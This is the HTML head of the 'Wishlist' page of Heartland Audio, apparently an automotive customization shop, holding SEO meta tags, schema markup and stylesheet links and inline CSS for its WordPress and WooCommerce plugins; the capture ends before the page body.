

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heartlandaudio.com/wishlist/
body_size: 24411
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://heartlandaudio.com/xmlrpc.php"/>
	<title>Wishlist</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<!-- YM Fast SEO v4.1.1 --><meta name="title" content="Wishlist"><meta property="og:title" content="Wishlist"><meta name="twitter:title" content="Wishlist"><meta name="apple-mobile-web-app-title" content="Heartland Audio"><meta property="og:site_name" content="Heartland Audio"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta name="twitter:card" content="summary_large_image"><meta property="article:published_time" content="2022-11-03T02:17:41-06:00"><meta property="article:modified_time" content="2022-11-03T02:17:41-06:00"><meta property="og:url" content="https://heartlandaudio.com/wishlist/"><meta name="twitter:url" content="https://heartlandaudio.com/wishlist/"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"#webpage","url":"https:\/\/heartlandaudio.com\/wishlist","name":"Wishlist","inLanguage":"en_US","isPartOf":{"@id":"#website"},"potentialAction":[{"@type":"ReadAction","target":["https:\/\/heartlandaudio.com\/wishlist"]}],"datePublished":"2022-11-03T02:17:41-06:00","dateModified":"2022-11-03T02:17:41-06:00"},{"@type":"WebSite","@id":"#website","url":"https:\/\/heartlandaudio.com","name":"Heartland Audio","description":"Automotive Customization Shop","inLanguage":"en_US"}]}</script><!-- / YM Fast SEO | Post ID – 102 --><link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org"><link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Heartland Audio &raquo; Feed" href="https://heartlandaudio.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heartlandaudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartlandaudio.com%2Fwishlist%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heartlandaudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartlandaudio.com%2Fwishlist%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://heartlandaudio.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/A.frontend.css,qver=2.8.1.pagespeed.cf.62L11Ub-31.css' media='all'/>
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://heartlandaudio.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/A.woo-products.css,qver=2.8.1.pagespeed.cf.fKASSFQpW9.css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://heartlandaudio.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.9.pagespeed.cf.Ey8Q_jRO3Z.css' media='all'/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='a8c-waves-css' media='all'>.wp-block-a8c-waves{position:relative;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;overflow:hidden;background: bottom left / cover no-repeat}.wp-block-a8c-waves::after{display:block;content:'';font-size:0;min-height:inherit}@supports (position: sticky) {
      .wp-block-a8c-waves::after {
        content: none; } }.wp-block-a8c-waves__inner-container{width:calc(100% - 70px);padding:2rem 0;z-index:1}.wp-block-a8c-waves.alignleft,.wp-block-a8c-waves.alignright{max-width:290px;width:100%}.wp-block-a8c-waves.aligncenter,.wp-block-a8c-waves.alignleft,.wp-block-a8c-waves.alignright{display:flex}.wp-block-a8c-waves canvas{position:absolute;width:100%;height:100%}</style>
<link rel='stylesheet' id='xprocal-gutenberg-blocks-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/base/A.gutenberg-blocks.css,qver=1.0.0.pagespeed.cf.6xfvNjRkwo.css' media='all'/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://heartlandaudio.com/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=6.1.4.pagespeed.cf.bY4dTi-wnh.css' media='all'/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style>
<style id='hfe-style-css' media='all'>.footer-width-fixer{width:100%}.ehf-template-genesis.ehf-header .site-header .wrap,.ehf-template-genesis.ehf-footer .site-footer .wrap,.ehf-template-generatepress.ehf-header .site-header .inside-header{width:100%;padding:0;max-width:100%}.ehf-template-generatepress.ehf-header .site-header,.ehf-template-generatepress.ehf-footer .site-footer{width:100%;padding:0;max-width:100%;background-color:transparent!important}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/A.elementor-icons.min.css,qver=5.45.0.pagespeed.cf.1d80oL8x7S.css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768368594' media='all'/>
<link rel='stylesheet' id='elementor-post-95-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-95.css,qver=1768368594.pagespeed.cf.owmnSSAUlr.css' media='all'/>
<link rel='stylesheet' id='elementor-post-1654-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1654.css,qver=1768372332.pagespeed.cf.hEbyDIG082.css' media='all'/>
<link rel='stylesheet' id='elementor-post-151-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-151.css,qver=1768372180.pagespeed.cf.hFER0P3yd2.css' media='all'/>
<link rel='stylesheet' id='elementor-post-1191-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1191.css,qver=1768368594.pagespeed.cf.gtp-424cnR.css' media='all'/>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://heartlandaudio.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768364876' media='all'/>
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/A.hint.min.css,qver=6.9.pagespeed.cf.nfZqD0Ov3Y.css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/A.custom-theme.css,qver=6.9.pagespeed.cf.ICBbhIlxmv.css' media='all'/>
<link rel='stylesheet' id='woosc-frontend-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/css/A.frontend.css,qver=6.5.3.pagespeed.cf.-Ac5srh4Ab.css' media='all'/>
<style id='slick-css' media='all'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/libs/A.magnific-popup.css,qver=1.0.0.pagespeed.cf.FFt7SrUcqh.css' media='all'/>
<style id='woosq-feather-css' media='all'>@font-face{font-family:'feather';src:url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.eot);src:url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.eot#iefix) format('embedded-opentype') , url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.ttf) format('truetype') , url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.woff) format('woff') , url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.svg#feather) format('svg');font-weight:normal;font-style:normal}</style>
<link rel='stylesheet' id='woosq-frontend-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-quick-view/assets/css/A.frontend.css,qver=4.2.8.pagespeed.cf.kgEDZ7f--Y.css' media='all'/>
<link rel='stylesheet' id='woosw-icons-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/css/A.icons.css,qver=5.0.8.pagespeed.cf.na-majLCbd.css' media='all'/>
<link rel='stylesheet' id='woosw-frontend-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/css/A.frontend.css,qver=5.0.8.pagespeed.cf.V6SD0fTUJ2.css' media='all'/>
<style id='woosw-frontend-inline-css'>.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice{background-color:#5fbd74}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover{color:#5fbd74;border-color:#5fbd74}</style>
<link rel='stylesheet' id='xprocal-style-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/A.style.css,qver=1.0.0.pagespeed.cf.IL2cFlDhq6.css' media='all'/>
<style id='xprocal-slick-style-css' media='all'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.xprocal-carousel{display:none}.xprocal-carousel.slick-initialized{display:block}.xprocal-carousel button:after{background-color:var(--light)}.xprocal-carousel button:hover:after{background-color:var(--primary)}.slick-slide{float:left;height:100%;min-height:1px;outline:none;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style>
<link rel='stylesheet' id='xprocal-slick-theme-style-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/base/A.slick-theme.css,qver=1.0.0.pagespeed.cf.vQ5Zzay4_6.css' media='all'/>
<link rel='stylesheet' id='xprocal-fonts-css' href='//fonts.googleapis.com/css?family=Bai+Jamjuree:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all'/>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/A.elementor-icons.min.css,qver=5.34.0.pagespeed.cf.1d80oL8x7S.css' media='all'/>
<link rel='stylesheet' id='hfe-icons-list-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all'/>
<link rel='stylesheet' id='hfe-social-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all'/>
<style id='hfe-social-share-icons-brands-css' media='all'>@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}</style>
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/A.fontawesome.css,qver=5.15.3.pagespeed.cf.mpdcxVQUGc.css' media='all'/>
<style id='hfe-nav-menu-icons-css' media='all'>@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}</style>
<link rel='stylesheet' id='xprocal-woocommerce-style-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/woocommerce/A.woocommerce.css,qver=1.0.0.pagespeed.cf.P3u7USbWzy.css' media='all'/>
<style id='xprocal-child-style-css' media='all'></style>
<link rel='stylesheet' id='elementor-gf-local-baijamjuree-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/css/A.baijamjuree.css,qver=1753911468.pagespeed.cf.MOyCxj370c.css' media='all'/>
